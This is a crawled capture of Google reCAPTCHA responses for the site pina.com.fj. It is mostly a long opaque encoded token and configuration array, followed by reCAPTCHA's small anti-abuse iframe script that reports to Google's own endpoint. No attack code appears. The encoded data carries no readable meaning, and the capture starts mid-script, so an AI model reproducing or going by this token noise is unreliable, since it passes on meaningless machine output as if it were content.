3Ci313wq7DmMK/EAAPNsKvw4xuFV/Dj1PDn8ODwpEXwovCnn/[base64]/CqMKuZwbCiCM7OsKqNMKUNB9tw64tQ8OhF8OMFMKLwqUtw75RScOUw4gPCQt6woJmcsK1wopqw6Ztw4TCq114XMO3woIHw5Qew6HCs8OXwo/ClsOpMcKKYAcaw49/ZsOQwo7ChibCqcO+wrXCicK3XwHDqxLChsKKR8OIYXkILxgWw5fDpcOuw70Fwqpcw51iw6tBInVkHFghwrLClGpBLcOkwq7CusKYXibDrsKkREkwwoJMLcOXw4HDosOww7t3GmINwpcqUMKfNhjDgMK3wrYtwonDssOsIMK6C8OCX8OTGcKtw6/DvcO1woPDvy3CocO5fsOJwqJ9LV/DuCbCrcOYw6TCr8Ktw4LCjyLCu8OzwrozF8KlPMKmbXRKw5ECw5kVaWcDEcKRcQjDoD/[base64]/[base64]/[base64]/[base64]/Do8Kjw5XCrsOww4TCkMKEw6N1CsKSwoguwpnDs8KmRXJQw7LCmcKFwp/ChcOhXsKZw41PG1BIwpslwqRNeGRfw6w+CcKWwqQMOUfDpQNfd1PCqcK8w6LDrMOGw4NHFWHCshDCjyDCnsO/Mi/CuCLCnMK4w58bwqrDusKydMKhwqoxLQBVwpnDscK4JwA8BsKHI8OVJBHDi8OSwpg5GsOwGG0Ew7zCusKvR8ORw5zDhB7CvRQAfAIdf17DksKJwqjCsmEUP8K8F8O2wrPDpMKKM8Krw4U/[base64]/Dl8OHwrwfTzvCj8O8w5bCocKfJMKmwoc9GSXDvCZ/EBXDg8OhCh3DpEPCiARHw6dKWT7Ck3krw4LDsjgiwqzClsKhw5vChA3DnMKkw6F/wrDDsMOTw407w4NswpHCgBXCmMO0AkgVdsK7EQ8oJ8OXwpHDj8O7w5LCh8Ktw5DCrsK8TU7DssOBw43DmcO8OQkDw7V+OiZ2P8O5HsOra8KPw6J8w5VkJxAiwoXDoXZXw50pw4nDrQkTwrXDgcOwwqPCjTB3ayN/ajPCm8OUFyQ2wq5HecO4w6tGTsOKB8KKw4zDtAnCqMOLw6XDtl9JwpTCulvCnMKlPsKjw5TChBM5w6hjGcKYw71EGRXCgkpHXcObwpXDqsOiw7PCqBtvwocNIzfDhUvCrEzDusOKfgkVw5HDkcO2w4fDi8KGw5HCocOjA1bChMKgw4bDqFYbwr/Cl13DsMO2ZsK/[base64]/CmcO1w7s8WhDDrsKCaRRcXlDDmcOBwopfw43DkcOQw5zClMOswr/CihzCnBYjASQWwq/Du8KiVh3CkMK3wq5dw4nCmcOewoLCg8Kxw4bDosOsw7bCo8KXHsKPdcKPwrLDnEo+wqvDhTAwJsKOOwcpTsOiw69vw4low6PDssOaAFt4wrZxNsOXwq95w73Cr2vCsFnCqmRgwrbCh1ZVw6peLGvCkl3DosOdCcO1WHQNe8KRQ8OfaE3DpD/Cl8KJPDrDk8OLw6LCjQ4PUsOObMOrw7IPUsOTw5fCiBcqw5zCusKRI3nDnUnCpsOJw6nDoATDlGknVsKwKhvClmXChcOUw58CXsK6bgcWYsK4wrzClQDCpMOBGsKLwrTDkcKRw4F6ABPCkh/Dt38wwrh7wr/DoMK7w4XCmcK1w5fDgChSWcOwWxorSGrDo2EAwrnDpUrCombClsOlwo1SwphbKsODW8KZYMKMw6o6SjbDo8O3w4AOQ8KjaVrCssOrwqLCusK5fyjClAIEVsKVw6/Ctl3CgU7DmTPCrMKkaMOFw6soe8O7UAEKA8OCw7vDscOYwrVmSHfDkcOsw7PCnVDDpDXDtXMwE8O/TcO/wq7CtsOXwp/DuCXDh8KdQ8O5N03DosK8wqFZW1rDsjXDhMKwfiFYw4FZw6d4w4Fow5DCusOSXMOKw6jDmsOZSA8Rwot4w7oXQ8KLHldHwqNMw7nCncOFfxh0BMOhwpDDsMOtwoDCghInPcKVMcKwAgo3RTjCjV4Swq7Ct8OPwrLDn8Kaw4zCg8Opwog1wpzCsR93wrJ/HCJNGsKRw6HCgX/Co0LCqnJqw6rCvMKMUlbDvHl9aRPCmwvCm18YwqFMw5zDhcKtw63DrEvCisK6w5TDqcOSw4kIasOPH8OzTSV0GSEhYcKrwpZ1wpZKw5kpw4w9wrI7w7osw5vDqMOwOSlww4JkSRbDmMK6RMK/w6/CvsOhD8ObK3rCnj/Dk8KSfyjCpsK8wqfCh8OlS8OPVMOUYcK6FEPCrMKXcBVowqZFAMOiw5IuwrzDqMKjMh57wqIYTsO4OcKhK2XDl0DDkcOyPcO6ccKqT8KxQmVpw7EpwoV/w61VZsOsw5rCt1rDq8O+w53CiMKcwqrClcKdw6PCucO/w7/CmytEeE5idsKIwpESflbCgznDoTHCrsKBKMO7w4Y+R8OyCsKbXcONTH81dsOdLlkrAkHCuH7DoQ1qMcOnw7nDtcO+wrUfH2jDq1s7wrPDqiXCqllfwoLDgsKZDhTCk1TClsOQA0HDsn/[base64]/CsA/DgMKhIsKAPFRrLjFDJsKiF8OjFMOLOW1Bw6rCpmvDgsOgXcKSwrTCtcOGwpxZYMKywqvCvCDCj8Kvwq3Ctjh3wol4w5HCrsKTw4HCl2bDkzsNwp3CmMKqw48qwprDtwIwwr/CpHJBPsOgMcOsw6tlw7dzw6DCvcOXGVphw7NSwqzDvW7Dg17CsU/[base64]/[base64]/Cm8OAbsOnw4nDigbClDrCuUckUcKmaQ0pw7DCmxtoEcO5wrvDlCLDsyRPwpR1wqU7Gk/Csm7DhkzDoTnCjHfDpwTCh8OawqQSw658w7jCgmBHwqEHwqDCinrCqcK/w67DlsOhTMOZwo9HLDFewrTCn8OYw7wrw7DDrsKVAwTCsBfDoWLDmcO7ZcOhw6tuw5B4woFsw48vw4YSw6TDn8KncsK+wrnDmsKgU8KwWsO4KsKUBMKkw73Cq01Jw5AewoZ9w5zDhGDDiXvCtzLDl0HDqAjCpQ4mdh8EwobCkEzDrcK9Cm0FECPCssK/QivCtjDDnkHDpsKNw7DDlMOMHTrDtEx5woNiwqVWwoJawopxb8K3HX8rCH7CpMKEw5EkwoQoUsKUwpkYw4bCtkXDg8Kta8Khw5bCnMK1I8O+wq3Co8OqcsO9RMKsw6rDsMOvwp4cw5kwwqPDnkg4w5bCoQ3DqcKjwp5dw5DCoMOiDG3DpsONIRfDoVvCusKQUg/[base64]/DikvDrMKCexPDqTTDt8O2w5liE37Dv1FHwowjw4AdEETDgsOGw7djLEnDmsKHdCrCmGQnwrnCnB7CjkvDqD84wqPCoCTDoRVfVEdrw7rCtB/ClsOXWQNtdMOpEFbCgcODw63DszrCrcKXWnR/w5AVwp9JbXXChiPDl8Oaw6Uqw5HClR3DsA14wpvDuz9BGEhmwodrwrLDj8Otw7UKw6FHbcOwe35cDVxHZFnCnsKhw7Y3wrE5w5LDusO1M8KmU8KUAyHCjzfDqMODT1sgV0Buw7laN0vDuMKoR8KbwoPDplLCk8Krwr/DpcOUwpzDkwLCrMKtdnjCm8KGwqjDgMK4w7DDu8OXaQ3CnF7DqcOVw63Ct8OtQcK0w7DDnUMaDjY0fMO2W2NhCcOdOcOqBG4owqzDqcOgMcKHYUtjw4DDmhZTwpoEAsOvwp3Cj0xyw4EOKcOyw5nCo8Opwo/ClcK/N8ObYxgVUhnDvMOswrkPwp0pE20xw6rCt3bCg8KUwozCtcKuw7jDmsORwrk1BMOdWB3DqhbDuMO/w5trOcKGfkTCiCTCmcOXwpnDosOeeB/Ch8OSEy/CnS0rSsKKw7DDuMKxw7tWZ2RVcH7Co8KCw6EIV8O+GkjDo8KPbgbChcOvw79AasK6GsOoW8KkI8OVwohkwo7Cti4OwroFw5vCgRJJwojClHctwpXDj2MELsO7wrhcw5HCj1TCkGczwqDCl8OXw7DClcKhw4daAS1nXE3DsBlXVsKeVX/DhsOBRClpRcKbwqYcURo+ccOpw4PDsB7DmcOwccOCe8KEb8Ohw4VgWHose2AkciFqwqXDtkoiDD90w5t2wpI1w6LDlDF/QTlSB2HCl8KNw6BoVz8vMsOCwp3DnTLDqsO1UGzDpB1DEDxiwpPCrhYWwq46aRTCg8O5wp3DsBvCvgfDgQ08w6LDlMK/w7ggwrRKYU/Dp8KHw6vDn8OZA8KZKMOjwqx3wo84UwzDocK9wrPCrXMNO1HDqMOgVMKqw6d1wqbCpEpMIsO/[base64]/EcOpwr3CtsOzK20mwpHCjsObTMOFw53Dqh3DjBcce8K/wqfDsMOle8KCwpt3woYZEWrCgMKSEyQ5HD7ChXjDqsKpw5PDmsOBw47CosKzWcK1wqDCpQLCnBXCmF8AwobCtMK4c8K7CcKyIEMCwp84wqs+KRrDghRuw6PCiyrCumVSwp7DnzLDulpXwrvCuCZcw65Bw5jDmjzCimE/w7rCkE59MFMuWgPDuWI8PsOIDwbCq8OrbcOqwrBGSMKtwqrChsOlw5DCuTjDnXAsZGExCS98w4PDn2sdUAvCtmlXwrbCusKhw4pAL8K8wrXDpElyGcOtNmnCmXTCm1xuwoLCpMKgPzZ0w4XDrxHCgMOOecK/w50RwqY3w6xeDMK7DcO/w5LDssKLSXNzw5DDksKSw4Uhd8Oow4fCmwbCmsO2wr0Lw5DDiMKVwrHCncKEw7XDgsKrw6V8w77DlsO/TEgyEsK4wpTDrMOOwpMONBEywqNkbEzCvjLDjsKNw43ChcKBfsKJa1DDsFsswp4lw4VSwqPCsyPCrMOdQTXCo2DDvcK/[base64]/[base64]/wqTChMK3Tz1hwqQqw5F+w6Efw6TDp8KWYMK4woBfRg3Cv14ow44ILBYEwrQ0w5rDlMOnwrTDocKkw6Uvwrx+F3nDhMKoworDukzDg8OkcMKiw6fCmcK1ecKHEMO2cA/[base64]/DisKEwpzDj8O1w41NI8OgwoESFcKbdMO0eMKKwr7CqB9Kw5ELYGczVGA9chvDpcKTF1jDhMOEbMOKw4bCoR/[base64]/CkTLDhcOARHIdw45PRkwdw47DlMO5w7EDwpkxw71CwqjCqRQJVV/CjUkpbMKSF8K1wqDDozjCvz/CpD4SV8KpwqcoUj7ClcKGwoPChyvCjMOmw4nDlWRCATzDgQfDnMK2wqRFw4/CrCx8wpHDoVYvw6XCmHksLsOHXcKpBMOFw45dw7DCo8OKaVTClBzDjwPDjHLDu0XCh33CoynDr8KtFsKkYMKDL8KDW2jDj39fwpPCsUAvNGkZNVvDvGDCqEHCvMKQUEtNwrpxwqx8w5rDpcKEX0ESw5DCrsK7wrjCl8Kawr3DlcOySV/[base64]/CssOUJsKOZMKOwpJew5fDglI7wrfDk1NXw4/DrFl5YwDDumLCgcK2wrjDhcObw5p4EgNMw4XCucKheMK3w4RBwp/[base64]/[base64]/[base64]/YUPCuEElIMKFQFHCvWHDqkbCrMK6WsOWw7HCjsKIbsOpa1fCg8ODwrp4w54RWMO+wonDhAbCsMOjQBJJwqgxwr7Cn03Cq33DpDkBwrUXZDvCvsK5worCs8K7Z8OJwpLCvAzDhyQjSz7CgkoCZ24kwoPCg8O8AcK/[base64]/XcObOyXCsMK9w58+w5zDo8ORw7PDh8O2UjzDu8KIMMK6DMKlB2DDtCvCr8OAw6fCkMKow6BqwoHCp8O/wrzCgsK8RV5sSsOow55HwpbCiUZSJX/DmVVUU8K/w6LCq8O9w4oJB8KYKMO9M8Krw67Colt+L8OBwpbDkHvDm8KQSAwiwrDDtAcgH8OKUmjCqcKhw6tkwo5HwrXDqRlrw4jDmcOxw7bDnjBxwo3DpMOpG3huwqzCksK2XsKjwqBXQU5ZwpsOw6/DiDEmwpnCgSFxXCXDqQ/CiCbDncKlHsOqwr0yVXvCgxnCq1nDmkHDpkQwwptFwr8Uw5TCrSDDiBfDqcOgezDDnF3Dj8KaGcKaECFcNlrDpXQjw5TCrcK7w6rCi8OjwrrDtz/Cp2zDiGjDgDjDk8KFWcKcwpN1w6pmdURQwq/CjEFKw6ciWwZjw5AzHsKLEwzCjF5IwroCT8KXEsKGwqM1w7DDp8OxWMO0HsOTHHUewqzDhsKfYWFGe8Kwwo8xwoPDg3HDpWPDkcKDwpZUVBIRe1YdwpREw7IDw7UNw55SMiUuI2/CoScywp15woEpw5bCrcO1w5LDpzTCr8K2HRbDpS7CgMKxwotnwodPeTfDm8KgHl8mSUJFUTjCnn43w6HDh8OJZMOBfcKRHBUBw454w5PDjcKMw6pANsOFw4laJMOIwow/w4VSMzcUw5DClcO3w6nCu8K4XcO2w5QSwrnCvsOwwrY9wrQawqnDoGkSdAPDq8KbXsKHw7RCVcOjYsK0eirDn8OpPRIvwoTCk8K2XsKtDTvDhhHCo8KQVMK6G8ODacOiwogAw6DDjk8uw7E3S8Ohw5/DhMOyRVYEw4DCosODSMKKf24BwoZwUsOvwpN+KsO3K8OYwpI6w4jCiGEyDcK7IMKkHknDrMOdWsOww4rCqBJVElJGHGoDLC8sw4HDuyZ5aMOnw63Ds8Olw4zCqMOwRsOjwqfDjcK9w4PCtyJWdMK9RyfDk8ONw7gLw6TDnMOGYsKGazXDjQzCoEZGw4/Cq8OEw4dlNV8kH8OlEG/CscOwwoTDsmZlW8OIUgTDsndZw4fCuMKcaRLDi0lBwojCtA7Cm259PErDjDEiGg0nLMKKwq/DvDTDjsKMeGUfwpxLwrHClWldP8KtIzrDkQsAw4XCmwocZ8O5woLClxpVY2jCtsKcVz8/fwPCpllewr5ew6MQZh9ow64/BMOgf8KiHSZFUwZZw4fCocKtVTTCuz0AWHfCk0c9HMO+KcK5wpM3fXI1w6sfwp/DmSXCr8KIwrI+TEHDgsKOfEbCmUcIw4dwVhB1EgJ9wrPDhsOXw5fCqsKOwrTDr13Dh1pWJcKnwoRNRMOMKR7Cm3YuwoDCt8KXwqfDn8OAw67CkRrClg/[base64]/HcK5wqvDgcKABsO2wpfChsKjH0PCjG1pw49OI1Zqw5pSw57Dp8KFLcK3UgEHMMKbwrY8WUBLeWPDlsOKw6UQw4nDqCTDvQtcUUBhwqBgwojDt8K6wqUXwpTCvTLCisO/JMOHw5LDicK2fD3DvD3DiMK7wq4mcANDw4kvwqB/w7/[base64]/DsFvDkcKIwrVkw6EDdV0pw4PCv8OJw7/CjMOwwp7DkcKmwr08w5t7O8KDE8OTw6vCncOkw6PDrsKqw5QGwrrDg3QMRWd2bcOkw7xqwpPCkG3CpTfCocOew43CtTbChMKawqsSw6bCg0rDgGFIw41pPMO4acOEcRTDssO/wrdPLcKDS0oAdMK/w4kww4XClAfDiMOqw70MEnwbw5oAGmRow7J1fcKhB23Dm8OwcXTCscOJJsKhFEbDpgnCrMKmw4jCkcKaUBBpwpQCwp5jGwYBO8OPTcKSwoPDn8KnbnPDv8KQwoIhw5wfw7B3wqXCq8K5RMOew6rDu0/DsDPCjsKXCsO9JRgmwrPDssO7wrHDlhN0w6nDu8KSw4w5T8KyJsO0OMOEXg54QcOfw67Cp24IMcOsRHM7fiXDl2jDrsKMHXVpw4DDuXt9wp5LOTLCoT1rwpDDugvCsFNhVUNMwqzCqkBjWMOnwr0TwrHDlgMdw73CqSVcT8OTcMK/GsOYCsO4dWLCsipNw7XCuDnDjgVxQ8Kdw7cvwpbCp8O/WsOTQVrDncOuSMOcCMKmw7fDhsKPLxomVsKqw77CtSDDiGRXwrxsU8KkwoXDt8KzOyddUsO9w7bDo3sVXcKowrjCrXbDnsOfw7o7UmpDwprDs3/CrcOjw6U6wqTDnsKhw5PDqGlaWUbCrcKIEMKowrPCgMKFwp0bw77CqsK+MVvDgsKHZR7Cg8KpKnLCtFzCvMKFdxjCs2TDiMORw74mHcOTbcOaDMO2Ah/Co8OoYsOIIcOGZsKRwqLDjcKaeBsrw4XCisOkGkvCqcOlGMKnI8O+wrFkwoBnLMOVw6XDk8OCWMOlJQnCln7CqMONw6VVwpkDw5gow4fCnEXCrHLCn2jDtSnDoMO9CMKLwrfCp8Kyw7zChMOfw6/DilMlLMK7SH/DrSIsw73Cqn95w7V+MXjCtBbDmFrCvcOcP8OsM8OeUsOUOgN7LiI3wqhfO8KGw6nCjngtw7Msw5PDlMKeRsKaw4FLw5PDvQ7CoBA2JSTDkWrChT01w7dPw6VWTTjChsOWw6rCpsKsw6U3wq/Dg8OKw6xqwqcidsKjGcOCKMO+T8O0wrrDu8KVw5HClcKCAl88Mwl1wrLDtsO3AX/Co3VINcOXKsO/w4LCjcKPIcOUXcKUwpPDv8OdwpjDsMOKP3tSw6ZOwpQgNsOPA8OUYsOUw55ZC8K2OWXCiX/DucKSwogkUlTCpBHDp8K2c8OKEcOYH8O/w7gGWsO1aTc6RhnDrWXDmcKhwrddChzDomRnbghPfzYRFsOOwr3CicOccMOwZ2FrCnHCqsOycsOIA8KZwpsmWMOrwq9CG8KnwoMXMx8JAHccKGE6UMOdaVfCqljCkgsRw6luwp/Ci8KsSEIsw4JDZcKtwr/CjsKYw7vCqcKFw7bDlsOzH8OwwqUwwp7CqUTDg8ObYsOXecOHWBrCnWlSw7pWVsOgwqnDgGV2wqsUaMOlFATDl8K0w4JBwoHCtGkgw7TClABlwp/DkGE7wpcHwrp5JmnDkcOqZMO0wpMewpPCpsO5w7zCt2jDgcKza8KCw6rDusKLW8O4worCnGfDgMKXLVnDu15aXsOzw5zCgcKFMg5Rwrlbwo8OF3k9aMKLwp/DhMKrwq3CtxHCpcOBw5YKHgjCo8KRSsKnwp3DsAgIwqXChcOSwrspQMOHwrtJbsKjGyHCucOKCCjDplTCtQLDkyDDisOuwo8/wrjDtl5AAzpCw5LDoUnCqEtqZmY4HcKRcMKScinDm8OvDzQddRjDunnDusOLwr4TworDm8Kawo8lw7Bqw6zCgQPCrcOfUQvDnW/[base64]/w7RKHwXDm1FuK8Ohw5TCpsOjTcOWwq3CsFLDksOpw4EawqrCuiLDq8O4w5pywq4Pwo/DpsKLJMKmw7JRwpHCiF7DtBRLw7DDvSbDpwvDvMOmU8O8TsO+GHhZwqBRwqYYwr/DmjRsZCU2wrBVCsK2HVkGw7DCv0JfOS/[base64]/[base64]/CvMKgwqhGdcOrPnYJwptRwpzDk8K3eTRwfCQew7ZKwqMLwoDCvFjCtMOUwqUrJcKSwq/Co0jCjjvDtcKPECjCrEJ9DW3CgcKFYTB8V1rDt8KECypUVcK5w5ZHA8OIw5LCswrDiWU6w7taH0BgwpgVbyDCs3zConHDucKUw47DgSsnfwXCp0Q5wpXCvcOHOj1xPEvCtwxWUMOsw4jCjkXCsBrCgMOzwqvDsT7CqF/CvMOCwoDDuMKSacKjwqYyAW8be03Cvl7CnE58w4/DgsOqeB40MMOowpLCpG3CgTRgwpzDuGpxUsKWGnHCrTDCl8KQDcKBJTrCmMO6KsKEEcKcwoPDrBoxLzrDn1towphbwo/DgsKwYMKASsKgIcOewq/Ci8ODwo4lw6Ypw5bDtEvDjTsNPGtEw4cNw7vCpRd3fEkccCNdwoU3fXpoAMO7wq/Cm2TCsgUIG8OMw4B5w4UkwrvDpsO3wrM8N2TDhMK5DRLCsUkUw4J6w7DCg8KqX8KLw6tRwo7CqEpRL8Ofw4jDgE/[base64]/DnB7Dk8KTwqYJwrclwqTDrkB1AU/DlgEvJcKRSUZrWcKjNMKuwrvCl8ONw7PDmHUMQ8OMwpLDjcOrfU3ChQIRwpzDm8OoHsOMC1I6wpjDlh07fAQUw7Jrwr0xLMKcI8KdHibDuMKeYS7Dl8ONEGnDqsO2DwJ/CS4qUsK6woEAP09xw45cERrCl3AkNjtkbX5VWQvDsMKcwoHCosOpbsOdXWjCtBnDk8K5Q8KRw5TDuS4uBT4Bw53DpMOsVDLDncKXw4JqYMOFw585wqbCsi7CocK/fhxjHTEDYcK0TGc2w7XDkBfDpEfDn3DCgMKwwpjDgHJMDkgDwp3CkRJXwooiw6RRKMKlXRrDssOGBMOAwrMNMcObw4zCqMKTdyPCvsKWwptcw5zCosOnTQIPEMK+wo3CucKEwrc/dnJmExVAwqnCr8KkwpvDvcKTXMOjKsOBw4bDvsO1T3Bgwrx+w50zenluw5bCuhfCjRNMV8O/w61IJQk5wrnCvsOBF2/Dq0svcSJfFMKzZ8K9woTDi8Ouw6INCsOPwrHDh8OFwqk0LkUqXsK2w6dsf8KCGgnCp3HDh3MuX8OVw67DgUoZQ2skwqTDmWACwrzCmWw/NSFdN8OVRTFiw6vCtjzCg8KvYsK+w7zCn31swodienEjewrCnsOPw491wqHDicOzGVR6YMKbYRvCn3LDk8KYRER2OELCm8OuBx9yWAFRwqUEw4jDmSLDrsO8LcOWXWbDocOtJC/DjMKmASszw47CjFfDj8OCwpHDv8KiwpUsw7fDicOUf1/Dn0vCjFsBwoEHw4TCkyoew5XCv2TCpxNCwpHDpiIUbMOLw77ClHnDhxpqw6U6w7jDrcK8w6BrKyx8cMK/LsKdCMOrw6AFw6fCvMOsw5c4D1wuM8ONWQAzAiNuwprChB7CjBVzPAAcw4TCrih5w4LDjCpuwr/Cgy/DicOQfMOiGABIwpLChMKuw6PDiMOjw57CvcOnwobDo8Ocwr/DrlnDoFUiw7Y8wrzDlE/[base64]/wqFIw7otLmTDqmnCiF/Cs8O4PcKpw6ADaw/[base64]/ecKpY8Oiw7J6cMKpfsOhw4pTw6wfCHNCZBEgcMKPwoPCij3CqH4lLmTDu8Kkw4rDiMOvw6/DgsKPKCs0w48kHsOjCEPDssKyw4JMw4XCgMOnFMOJwrbCm38DwpXCrcO0w4FFIxdnwqjDnMK7PSxtWHbDvMOywovCiTh6NsO1wpPDmMO5wrrChcKALSLDsVjCrcOuGsKswrs+bWp5aTnDrhl3wqHDlCl2VMKpw4/CgcOAdngGwqwuw5zDsALDoTQMwqsTU8OeFxFgw77Dj17CkwRBfWXDgTduVsOzOcOYwpvDkxccwrp/HcOBw6nDkcKbCcKtw6zDvsKGw7dZw50bSMKOwp/[base64]/Cu8KmeiMYdcKDSsO2ZMOHOAxfw7/DlB8zwowmfC3DjMK6wrc5S3tqw6Mowp7DiMKUfMKoWShpTX3CsMKLeMOwbMONL2wFH23DsMK7QcO2w4XDkS/[base64]/w45KNsO0dDY/FXMkT8K3NcONwqoAw58nwolZU8KjNMKoG8OrVmXCrhcew6hVw5TCtsOOdBdObcKEwq0ydlTDqXDChD3DtCNbES7CqCEIVMK4MMKbTU3Cu8Onwo7CgxnDpMOtw7l8fzpXwoRAw7DCujFUw6PDlFMqWzTCqMKjAj0Cw75Qwrh8w6vCoxE5woDDrsK/KSJGGAJ2w5AGwq/[base64]/wrNRVcKAFsO5csOvwojDuihRwqPCj8Ksw6kpw6bCisOew47Ckg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g+PPl62tePcPn9Tj+uWJemDp7PcU7jwH//tZlDUND54\\u003d\x22,1,0,null,1,1768826642818,0,0,[130,132,159,202,68],null,[236,254,43,225,41],\x22RC-Fc0sIK70ANb5YA\x22,null,null,null,null,null,\x220dAFcWeA6y60Vn67S-kthMIO2DtyOPDqSI0s-e7GL7Sp1OlxXfu1jvOBNhAb2UXUbkTMr3YFK52-hrT9uCAIJQhfm4STtkxq3MQQ\x22,1768909442867]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qWUInki4_ko5mZf_e6uiCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768823045245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>